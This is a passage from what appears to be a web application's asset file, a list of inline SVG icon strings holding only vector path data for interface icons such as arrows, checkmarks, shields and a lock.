1 0 0 0-1.96-.392l-2 10a1 1 0 0 0 1.96.392l2-10zm-5.18 1.204a1 1 0 0 1-.2 1.4l-2.933 2.2 2.933 2.2a1 1 0 0 1-1.2 1.6l-4-3a1 1 0 0 1 0-1.6l4-3a1 1 0 0 1 1.4.2zm6.4 7.2a1 1 0 0 1 .2-1.4l2.933-2.2-2.933-2.2a1 1 0 1 1 1.2-1.6l4 3a1 1 0 0 1 0 1.6l-4 3a1 1 0 0 1-1.4-.2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M4.5 3a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h11a1.5 1.5 0 0 0 1.5-1.5v-11a1.5 1.5 0 0 0-1.5-1.5h-11zm9.207 5.707a1 1 0 0 0-1.414-1.414l-3.293 3.293-1.293-1.293a1 1 0 0 0-1.414 1.414l2 2a1 1 0 0 0 1.414 0l4-4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10.707 2.293a.999.999 0 0 0-1.414 0l-3 3a.999.999 0 1 0 1.414 1.414l1.293-1.293v7.586a1 1 0 1 0 2 0v-7.586l1.293 1.293a.999.999 0 1 0 1.414-1.414l-3-3zm-7.707 13.707a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2h-14z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 4a1 1 0 0 1 1-1h4a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-1.586l-5.293 5.293a1 1 0 0 1-1.414-1.414l5.293-5.293h-1.586a1 1 0 0 1-1-1zm-8 2.5a1.5 1.5 0 0 1 1.5-1.5h3.5a1 1 0 0 1 0 2h-3v8h8v-3a1 1 0 1 1 2 0v3.5a1.5 1.5 0 0 1-1.5 1.5h-9a1.5 1.5 0 0 1-1.5-1.5v-9z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14 13v1a1 1 0 0 1-1 1h-7c-.575 0-1-.484-1-1v-7a1 1 0 0 1 1-1h1c1.037 0 1.04 1.5 0 1.5-.178.005-.353 0-.5 0v6h6v-.5c0-1 1.5-1 1.5 0zm-3.75-7.25a.75.75 0 0 1 .75-.75h4v4a.75.75 0 0 1-1.5 0v-1.44l-3.22 3.22a.75.75 0 1 1-1.06-1.06l3.22-3.22h-1.44a.75.75 0 0 1-.75-.75z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m9.586 6.172-.879-.88a1 1 0 1 0-1.414 1.415l.879.879-5.293 5.293a3 3 0 1 0 4.241 4.241l5.293-5.293.879.88a1 1 0 0 0 1.414-1.415l-.879-.879 3.293-3.293a3 3 0 1 0-4.24-4.24l-3.294 3.292Zm0 2.828 1.414 1.414-5.293 5.293a1 1 0 0 1-1.414-1.414l5.293-5.293Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 6a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2h-14a1 1 0 0 1-1-1zm3 4a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2h-8a1 1 0 0 1-1-1zm3 3a1 1 0 1 0 0 2h4a1 1 0 1 0 0-2h-4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M9.445 3.168a1 1 0 0 1 1.11 0l6 4a1 1 0 0 1 .152 1.54l-.707.706v4.586a1.55 1.55 0 0 1-.55 3h-10.9a1.55 1.55 0 0 1-.55-3v-4.586l-.707-.707a1 1 0 0 1 .152-1.54l6-3.999Zm2.555 5.832a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Zm-3 1a1 1 0 0 0-2 0v3a1 1 0 1 0 2 0v-3Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 3a1 1 0 0 1 1 1v12a1 1 0 1 1-2 0v-12a1 1 0 0 1 1-1Z"></path><path d="M8 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M12 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M16 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.822 12.683c-1.349 2.513-3.885 4.485-6.818 5.317-2.935-.832-5.471-2.804-6.82-5.317-1.42-2.645-1.184-5.683-.184-8.683 1.361-.089 3.983-.573 7.004-2 3.02 1.427 5.635 1.911 6.996 2 1 3 1 6-.178 8.683zm-2.615-5.89a1 1 0 0 1 0 1.414l-4.5 4.5a1 1 0 0 1-1.414 0l-2.5-2.5a1 1 0 1 1 1.414-1.414l1.793 1.793 3.793-3.793a1 1 0 0 1 1.414 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16.822 12.683c-1.349 2.513-3.885 4.485-6.818 5.317-2.935-.832-5.471-2.804-6.82-5.317-1.344-2.502-1.542-5.536-.586-8.808 1.362-.089 4.385-.448 7.406-1.875 3.02 1.427 6.043 1.786 7.404 1.875.958 3.272.758 6.306-.586 8.808zm-3.822-2.683a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm-4 0a1 1 0 1 0 2 0 1 1 0 0 0-2 0zm-4 0a1 1 0 1 0 2 0 1 1 0 0 0-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16.822 12.683c-1.349 2.513-3.885 4.485-6.818 5.317-2.935-.832-5.471-2.804-6.82-5.317-1.344-2.502-1.542-5.536-.586-8.808 1.362-.089 4.385-.448 7.406-1.875 3.02 1.427 6.043 1.786 7.404 1.875.958 3.272.758 6.306-.586 8.808zm-7.822-3.683a1 1 0 1 0 2 0v-2a1 1 0 1 0-2 0v2zm0 4a1 1 0 1 0 2 0 1 1 0 0 0-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 5c0 .35.06.687.17 1h-.67a1.5 1.5 0 0 0-1.5 1.5v1.5h14v-1.5a1.5 1.5 0 0 0-1.34-1.492 3.5 3.5 0 0 0-6.022-3.523 3 3 0 0 0-4.638 2.515zm7.5 1a1.5 1.5 0 1 0-1.5-1.5v1.5h1.5zm-3.5-1v1h-1a1 1 0 1 1 1-1z"></path><path d="M4 11h5v6h-3.5a1.5 1.5 0 0 1-1.5-1.5v-4.5zm12 0h-5v6h3.5a1.5 1.5 0 0 0 1.5-1.5v-4.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12.347 15.521c.699-1.16 1.39-2.712 1.589-4.521h1.974a6.013 6.013 0 0 1-3.563 4.521zm-8.257-4.521h1.975c.198 1.809.889 3.361 1.589 4.521a6.017 6.017 0 0 1-3.564-4.521zm3.564-6.521c-.7 1.16-1.391 2.712-1.59 4.521h-1.974a6.017 6.017 0 0 1 3.564-4.521zm.423 4.521c.269-1.916 1.239-3.52 1.925-4.443.687.92 1.655 2.519 1.922 4.443h-3.847zm1.92 6.443c-.685-.919-1.653-2.519-1.921-4.443h3.847c-.27 1.916-1.24 3.521-1.925 4.443zm5.913-6.443h-1.974c-.198-1.809-.89-3.361-1.59-4.521a6.013 6.013 0 0 1 3.564 4.521zm-5.91-7c-4.411 0-8 3.589-8 8s3.589 8 8 8c4.41 0 8-3.589 8-8s-3.59-8-8-8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14.164 3.014a1 1 0 0 1 .822 1.15l-.306 1.836h1.32a1 1 0 1 1 0 2h-1.653l-.666 4h2.319a1 1 0 1 1 0 2h-2.653l-.36 2.164a1 1 0 1 1-1.973-.328l.306-1.836h-3.973l-.36 2.164a1 1 0 1 1-1.973-.328l.306-1.836h-1.32a1 1 0 1 1 0-2h1.653l.667-4h-2.32a1 1 0 1 1 0-2h2.653l.36-2.164a1 1 0 1 1 1.973.328l-.306 1.836h3.973l.36-2.164a1 1 0 0 1 1.151-.822Zm-5.817 4.986-.667 4h3.973l.666-4h-3.972Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 12a2 2 0 0 0 2-2c0-.178-.03-.348-.074-.512l5.781-5.781a.999.999 0 1 0-1.414-1.414l-2.61 2.61a7.757 7.757 0 0 0-3.683-.903c-5.612 0-7.837 5.399-7.929 5.628a1.017 1.017 0 0 0 0 .744c.054.133.835 2.011 2.582 3.561l-2.36 2.36a.999.999 0 1 0 1.414 1.414l5.781-5.781c.164.043.334.074.512.074zm-4-2a4 4 0 0 1 4-4c.742 0 1.432.208 2.025.561l-1.513 1.513a2.004 2.004 0 0 0-.512-.074 2 2 0 0 0-2 2c0 .178.031.347.074.511l-1.513 1.514a3.959 3.959 0 0 1-.561-2.025zm10.145-3.144-2.252 2.252c.064.288.106.585.106.893a4 4 0 0 1-4 4 3.97 3.97 0 0 1-.89-.108l-1.682 1.68a7.903 7.903 0 0 0 2.573.427c5.613 0 7.837-5.399 7.928-5.629a1.004 1.004 0 0 0 0-.742c-.044-.111-.596-1.437-1.784-2.773z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10.555 3.168a1 1 0 0 0-1.11 0l-5.554 3.702a2 2 0 0 0-.891 1.665v6.465a2 2 0 0 0 2 2h2a1 1 0 0 0 1-1v-4h4v4a1 1 0 0 0 1 1h2a2 2 0 0 0 2-2v-6.465a2 2 0 0 0-.89-1.664l-5.555-3.703Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6 10a2 2 0 1 1-4.001-.001 2 2 0 0 1 4.001.001zm6 0a2 2 0 1 1-4.001-.001 2 2 0 0 1 4.001.001zm6 0a2 2 0 1 1-4.001-.001 2 2 0 0 1 4.001.001z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12 11a1 1 0 1 1 0 2h-2a1 1 0 0 1-1-1v-4a1 1 0 1 1 2 0v3h1zm5-4a1 1 0 1 1 0 2h-1v3a1 1 0 1 1-2 0v-3h-1a1 1 0 1 1 0-2h4zm-11.105.553 2 4a1 1 0 0 1-1.79.895l-.222-.448h-1.764l-.224.448a1 1 0 0 1-1.79-.895l2-4c.34-.678 1.45-.678 1.79 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.707 10.707a.999.999 0 1 0-1.414-1.414l-1.293 1.293v-7.586a1 1 0 1 0-2 0v7.586l-1.293-1.293a.999.999 0 1 0-1.414 1.414l3 3a.999.999 0 0 0 1.414 0l3-3zm-10.707 5.293a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2h-14z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.707 3.707a1 1 0 0 0-1.414 0l-1.241 1.242-3.052 3.05-2 2.001-4.169 4.169-2.124 2.124a1 1 0 0 0 1.414 1.414l1.965-1.965c1.255 1.35 2.44 2.084 2.544 2.148.11.07.24.11.37.11s.26-.04.37-.11c.23-.14 5.63-3.49 5.63-9.49 0-.489-.051-.965-.15-1.422l1.857-1.857a1 1 0 0 0 0-1.414Z"></path><path d="M10 2c1.422 0 2.73.53 3.758 1.413l-2.821 2.822a1.983 1.983 0 0 0-.937-.235c-1.1 0-2 .9-2 2 0 .338.085.657.235.937l-3.409 3.408a9.846 9.846 0 0 1-.826-3.945c0-3.53 2.69-6.4 6-6.4Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18 10a8 8 0 1 0-16 0 8 8 0 0 0 16 0zm-9 3a1 1 0 1 0 2 0v-2a1 1 0 1 0-2 0v2zm0-6a1 1 0 1 0 2 0 1 1 0 0 0-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 9c3.866 0 7-1.343 7-3s-3.134-3-7-3-7 1.343-7 3 3.134 3 7 3Zm3.278 1.651a6.028 6.028 0 0 0-2.464 2.329c-.267.013-.539.02-.814.02-3.866 0-7-1.343-7-3 0-.35.14-.687.398-1 .961 1.165 3.554 2 6.602 2 1.185 0 2.3-.126 3.278-.349Zm-3.278 5.349v1c-3.866 0-7-1.343-7-3 0-.35.14-.687.398-1 .961 1.165 3.554 2 6.602 2h.083c-.055.325-.083.66-.083 1Zm5 2a1 1 0 0 1-1-1v-1h-1a1 1 0 1 1 0-2h1v-1a1 1 0 1 1 2 0v1h1a1 1 0 1 1 0 2h-1v1a1 1 0 0 1-1 1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 4.5a1.5 1.5 0 0 1 1.5-1.5h11a1.5 1.5 0 0 1 1.5 1.5v11a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-11zm2 8.5v2h10v-2h-10zm2.207-7.207a1 1 0 0 0-1.414 1.414l3.5 3.5a1 1 0 0 0 1.414 0l3.5-3.5a1 1 0 0 0-1.414-1.414l-2.793 2.793-2.793-2.793z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3.5 4a1.5 1.5 0 0 0-1.5 1.5v9a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-9a1.5 1.5 0 0 0-1.5-1.5h-13zm2.015 2.143a1 1 0 1 0-1.03 1.714l5 3a1 1 0 0 0 1.03 0l5-3a1 1 0 1 0-1.03-1.714l-4.485 2.69-4.485-2.69z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m11.428 13.999 1.572-3.538 1.573 3.538zm6.486 2.594-4-9a1 1 0 0 0-1.828 0l-1.958 4.406h-.128c-1.276 0-2.24-.3-2.965-.716l.012-.012c1.292-1.443 1.777-3.536 1.94-5.272h1.013a1 1 0 1 0 0-2h-.942c-.015-.63-.058-1.051-.064-1.11a.998.998 0 0 0-1.103-.884 1.002 1.002 0 0 0-.885 1.103c0 .013.035.359.05.89h-4.056a1 1 0 0 0 0 2h3.98c-.143 1.37-.515 2.922-1.42 3.935a4.165 4.165 0 0 1-.591-1.183.999.999 0 0 0-1.938.492c.118.474.373 1.07.778 1.679-.254.05-.522.078-.81.078a1 1 0 0 0 0 2c.857 0 1.629-.16 2.322-.467.962.734 2.253 1.303 3.932 1.435l-1.167 2.626a1.001 1.001 0 0 0 1.828.812l.625-1.406h4.922l.625 1.406a1 1 0 0 0 1.828-.812z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M8 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M12 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M16 3a1 1 0 0 1 1 1v12a1 1 0 1 1-2 0v-12a1 1 0 0 1 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M8 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M12 3a1 1 0 0 1 1 1v12a1 1 0 1 1-2 0v-12a1 1 0 0 1 1-1Z"></path><path d="M16 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 9a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Z"></path><path d="M8 9a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Z"></path><path d="M12 9a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Z"></path><path d="M16 9a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6.534 18a4.507 4.507 0 0 1-3.208-1.329 4.54 4.54 0 0 1 0-6.414l1.966-1.964a.999.999 0 1 1 1.414 1.414l-1.966 1.964a2.54 2.54 0 0 0 0 3.586c.961.959 2.631.958 3.587 0l1.966-1.964a1 1 0 1 1 1.415 1.414l-1.966 1.964a4.503 4.503 0 0 1-3.208 1.329zm7.467-6a.999.999 0 0 1-.707-1.707l1.966-1.964a2.54 2.54 0 0 0 0-3.586c-.961-.959-2.631-.957-3.587 0l-1.966 1.964a1 1 0 1 1-1.415-1.414l1.966-1.964a4.503 4.503 0 0 1 3.208-1.329c1.211 0 2.351.472 3.208 1.329a4.541 4.541 0 0 1 0 6.414l-1.966 1.964a.997.997 0 0 1-.707.293zm-6.002 1a.999.999 0 0 1-.707-1.707l4.001-4a1 1 0 1 1 1.415 1.414l-4.001 4a1 1 0 0 1-.708.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 10c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-8c-3.31 0-6 2.87-6 6.4 0 6 5.4 9.35 5.63 9.49.11.07.24.11.37.11s.26-.04.37-.11c.23-.14 5.63-3.49 5.63-9.49 0-3.53-2.69-6.4-6-6.4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M15 8v-1c0-2.757-2.243-5-5-5s-5 2.243-5 5v1a1 1 0 0 0-1 1v7.5a1.5 1.5 0 0 0 1.5 1.5h9a1.5 1.5 0 0 0 1.5-1.5v-7.5a1 1 0 0 0-1-1zm-6 7h2v-4h-2v4zm4-7h-6v-1c0-1.654 1.346-3 3-3s3 1.346 3 3v1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 19a8 8 0 1 0 0-16 8 8 0 0 0 0 16zm-.707-10.293a1 1 0 0 1 1.414-1.414l3 3a1 1 0 0 1 0 1.414l-3 3a1 1 0 0 1-1.414-1.414l1.293-1.293h-3.586a1 1 0 1 1 0-2h3.586l-1.293-1.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18 16.5a1.5 1.5 0 0 1-1.5 1.5h-13a1.5 1.5 0 0 1-1.5-1.5v-7.5h2v4h2.382c.379 0 .725.214.894.553l.724 1.447h4l.724-1.447a.998.998 0 0 1 .894-.553h2.382v-4h2v7.5z"></path><path d="m8.293 8.707-3-3a.999.999 0 1 1 1.414-1.414l2.293 2.293 4.293-4.293a.999.999 0 1 1 1.414 1.414l-5 5a.997.997 0 0 1-1.414 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14.207 6.793a1 1 0 0 1 0 1.414l-4.5 4.5a1 1 0 0 1-1.414 0l-2.5-2.5a1 1 0 0 1 1.414-1.414l1.793 1.793 3.793-3.793a1 1 0 0 1 1.414 0zm-9.707-3.793a1.5 1.5 0 0 0-1.5 1.5v12.5a1.002 1.002 0 0 0 1.301.953c.179-.056.315-.193.437-.336l1.122-1.322 1.349 1.399c.184.191.437.301.702.306a.96.96 0 0 0 .713-.281l1.364-1.317 1.305 1.305a.997.997 0 0 0 1.414 0l1.42-1.42 1.138 1.334c.12.14.254.275.43.331a1 1 0 0 0 1.305-.952v-12.5a1.5 1.5 0 0 0-1.5-1.5h-11z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 4a5 5 0 0 0-.163 9.997l.662 1.986a7 7 0 1 1 6.484-6.484l-1.986-.662a5 5 0 0 0-4.997-4.837Z"></path><path d="M9 8a1 1 0 0 0 0 2v2a3 3 0 1 1 3-3h-2a1 1 0 0 0-1-1Z"></path><path d="M11.316 10.051a1 1 0 0 0-1.265 1.265l2 6a1 1 0 0 0 1.898 0l.842-2.525 2.525-.842a1 1 0 0 0 0-1.898l-6-2Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 3a1.5 1.5 0 0 0-1.5 1.5v2.5a1 1 0 0 0 2 0v-2h2a1 1 0 0 0 0-2h-2.5zm-1.5 12.5a1.5 1.5 0 0 0 1.5 1.5h2.5a1 1 0 1 0 0-2h-2v-2a1 1 0 1 0-2 0v2.5zm14 0a1.5 1.5 0 0 1-1.5 1.5h-2.5a1 1 0 1 1 0-2h2v-2a1 1 0 1 1 2 0v2.5zm0-11a1.5 1.5 0 0 0-1.5-1.5h-2.5a1 1 0 1 0 0 2h2v2a1 1 0 1 0 2 0v-2.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m6 5.414.293.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414l-2-2a.999.999 0 0 0-1.414 0l-2 2a.999.999 0 1 0 1.414 1.414l.293-.293v6.586a1 1 0 1 0 2 0v-6.586Zm9.707 12.293 2-2a.999.999 0 0 0 0-1.414l-2-2a.999.999 0 1 0-1.414 1.414l.293.293h-6.586a1 1 0 1 0 0 2h6.586l-.293.293a.997.997 0 0 0 0 1.414.999.999 0 0 0 1.414 0Zm-5.707-12.707a1 1 0 0 1 0-2h1a1 1 0 1 1 0 2h-1Zm6 6a1 1 0 0 0 1-1v-1a1 1 0 1 0-2 0v1a1 1 0 0 0 1 1Zm1-6a1 1 0 1 1-2 0 1 1 0 1 1 0-2h1a1 1 0 0 1 1 1v1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 2a1 1 0 0 0-.717.303l-5 5.143a1 1 0 0 0 1.434 1.394l3.283-3.377v6.537a1 1 0 0 0 .293.707l5 5a1 1 0 0 0 1.414-1.414l-4.707-4.707v-6.123l3.283 3.377a1 1 0 0 0 1.434-1.394l-5-5.143a1 1 0 0 0-.717-.303Zm-2.293 12.293a1 1 0 0 0-1.414 0l-2 2a1 1 0 1 0 1.414 1.414l2-2a1 1 0 0 0 0-1.414Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 4.5a1.5 1.5 0 0 1 1.5-1.5h2a1.5 1.5 0 0 1 1.5 1.5v.5h2v-.5a1.5 1.5 0 0 1 1.5-1.5h2a1.5 1.5 0 0 1 1.5 1.5v.768a2 2 0 0 1 1 1.732v3h-14v-3a2 2 0 0 1 1-1.732v-.768Zm-1 7.5h14v3a2 2 0 0 1-2 2h-10a2 2 0 0 1-2-2v-3Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 7.5a1.5 1.5 0 0 0 1.5 1.5h3.5a1 1 0 1 0 0-2h-3v-3a1 1 0 1 0-2 0v3.5zm1.5 3.5a1.5 1.5 0 0 0-1.5 1.5v3.5a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2h-3.5zm-5 0a1.5 1.5 0 0 1 1.5 1.5v3.5a1 1 0 1 1-2 0v-3h-3a1 1 0 1 1 0-2h3.5zm0-2a1.5 1.5 0 0 0 1.5-1.5v-3.5a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14.167 9h-8.334c-.46 0-.833.448-.833 1s.372 1 .833 1h8.334c.46 0 .833-.448.833-1s-.373-1-.833-1"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3 4.5a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-9a1 1 0 0 0-1-1h-14Zm7 8.5a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 11h8v-2h-8v2zm0 4h8v-2h-8v2zm0-8h4v-2h-4v2zm6-5h-6.5a1.5 1.5 0 0 0-1.5 1.5v13a1.5 1.5 0 0 0 1.5 1.5h9a1.5 1.5 0 0 0 1.5-1.5v-10.5l-4-4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2h2a1 1 0 1 1 0 2h-1a1 1 0 1 0 0 2h8a1 1 0 1 0 0-2h-1a1 1 0 1 1 0-2h2a2 2 0 0 0 2-2v-6a2 2 0 0 0-2-2h-10Zm1.986 3.836a1 1 0 0 0-1.972.329c.223 1.339 1.565 3.835 4.986 3.835 3.42 0 4.763-2.496 4.986-3.835a1 1 0 1 0-1.972-.33c-.11.662-.835 2.165-3.014 2.165-2.18 0-2.903-1.504-3.014-2.164Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 7a1 1 0 1 1 0-2h2.586l2.707-2.707a.997.997 0 0 1 1.655.391l1.49 4.465 1.855-1.856a.996.996 0 0 1 .707-.293h3a1 1 0 1 1 0 2h-2.586l-2.707 2.707a.998.998 0 0 1-1.655-.391l-1.49-4.465-1.855 1.856a.996.996 0 0 1-.707.293h-3zm14 2a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1h-14a1 1 0 0 1-1-1v-7a1 1 0 1 1 2 0v3h2.382c.379 0 .725.214.894.553l.724 1.447h4l.724-1.447a.998.998 0 0 1 .894-.553h2.382v-3a1 1 0 0 1 1-1z"></path><path d="M2 9h2v1h-2zm14 0h2v1h-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3.735 5.507a3 3 0 0 1 2.96-2.507h6.61a3 3 0 0 1 2.96 2.507l.735 4.493v5a2 2 0 0 1-2 2h-10a2 2 0 0 1-2-2v-5l.735-4.493Zm2.96-.507a1 1 0 0 0-.987.836l-.708 4.164v1h1.394a3 3 0 0 1 1.665.504l.832.555a2 2 0 0 0 2.218 0l.832-.555a3 3 0 0 1 1.666-.504h1.393v-1l-.708-4.164a1 1 0 0 0-.986-.836h-6.612Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14 4a1 1 0 0 1 1 1v10a1 1 0 1 1-2 0v-10a1 1 0 0 1 1-1zm-7.219.376 4 5a1 1 0 0 1 0 1.249l-4 5a1 1 0 1 1-1.562-1.25l3.5-4.374-3.5-4.376a1 1 0 1 1 1.562-1.25z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6 4a1 1 0 0 1 1 1v10a1 1 0 1 1-2 0v-10a1 1 0 0 1 1-1zm7.219.376a1 1 0 1 1 1.562 1.249l-3.501 4.375 3.5 4.375a1 1 0 1 1-1.562 1.249l-4-5a1 1 0 0 1 0-1.25l4-5z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.695 12.133c-.298.213-.392.659-.133.918a.776.776 0 0 1 0 1.098l-.118.117a.943.943 0 0 0 0 1.334.943.943 0 0 1 0 1.333l-.757.758a.5.5 0 0 1-.707 0l-1.132-1.132a1 1 0 0 1-.292-.707v-3.44a3.111 3.111 0 1 1 3.139-.279Zm-1.806-3.867a.889.889 0 1 1 0 1.778.889.889 0 0 1 0-1.778Z"></path><path d="M10.702 11.093c-.699-.163-1.52-.259-2.48-.259-5.055 0-6.222 2.642-6.222 3.95 0 1.31 1.045 2.371 2.333 2.371h7.778c.037 0 .074 0 .111-.003v-3.997a4.456 4.456 0 0 1-1.52-2.062Z"></path><path d="M8 9a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11 13a1 1 0 1 0 2 0v-6a1 1 0 1 0-2 0v6zm-4 0a1 1 0 1 0 2 0v-6a1 1 0 0 0-2 0v6zm3-11a8 8 0 1 0 0 16 8 8 0 0 0 0-16z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m17.7 7-4.7-4.7c-.2-.2-.401-.3-.7-.3-.3 0-.6.1-.701.4l-3.599 4.3c-3.3.1-4.2 1.9-4.3 2.1-.2.4-.2.8.2 1.1l2.4 2.4-4 4c-.4.4-.4 1 0 1.4.2.2.4.3.7.3.3 0 .5-.1.7-.3l4-4 2.399 2.4c.201.2.401.3.701.3.2 0 .299 0 .4-.1.2-.1 1.899-1.1 2.1-4.3l4.299-3.6c.301-.1.401-.4.401-.7 0-.3-.1-.5-.3-.7z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 3a2 2 0 0 0-2 2v2h-1a2 2 0 0 0-2 2v2h-1a2 2 0 0 0-2 2v2c0 1.1.9 2 2 2h10a2 2 0 0 0 2-2v-10a2 2 0 0 0-2-2h-4Zm0 2h4v2h-4v-2Zm-3 4h4v2h-4v-2Zm-3 4h4v2h-4v-2Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16 10a.997.997 0 0 1-.485.857l-10 6a1.004 1.004 0 0 1-1.008.013 1.001 1.001 0 0 1-.507-.87v-12a1.001 1.001 0 0 1 1.515-.857l10 6c.301.18.485.505.485.857z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 4a1 1 0 0 0-1 1v4h-4a1 1 0 1 0 0 2h4v4a1 1 0 1 0 2 0v-4h4a1 1 0 1 0 0-2h-4v-4a1 1 0 0 0-1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 6a1 1 0 0 1 1 1v9a1 1 0 1 1-2 0v-9a1 1 0 0 1 1-1Z"></path><path d="M8 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M12 12a1 1 0 0 1 1 1v3a1 1 0 1 1-2 0v-3a1 1 0 0 1 1-1Z"></path><path d="M16 6a1 1 0 0 1 1 1v9a1 1 0 1 1-2 0v-9a1 1 0 0 1 1-1Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3 2a1 1 0 0 0 0 2h8a1 1 0 1 0 0-2h-8zm0 4a1 1 0 0 0 0 2h4a4.977 4.977 0 0 0-.901 2.005 1.013 1.013 0 0 0-.099-.005h-3a1 1 0 1 0 0 2h3c.033 0 .066-.002.099-.005a5.002 5.002 0 0 0 7.658 3.177l2.536 2.535a1 1 0 0 0 1.414-1.414l-2.535-2.536a5 5 0 0 0-4.172-7.757h-8zm8 2a3 3 0 1 0 0 6 3 3 0 0 0 0-6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M14 11h2v-2h-2v2zm-7-4h6v-3h-6v3zm0 9h6v-2h-6v2zm8-9v-3.5a1.5 1.5 0 0 0-1.5-1.5h-7a1.5 1.5 0 0 0-1.5 1.5v3.5h-1.5a1.5 1.5 0 0 0-1.5 1.5v6a1.5 1.5 0 0 0 